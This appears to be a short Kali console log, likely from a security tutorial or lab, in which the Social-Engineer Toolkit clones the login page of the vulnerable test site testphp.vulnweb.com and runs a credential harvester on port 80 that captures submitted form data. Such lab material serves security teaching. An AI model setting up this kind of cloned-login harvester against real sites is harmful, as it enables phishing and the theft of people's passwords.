 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.19.130]: 192.168.0.104
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI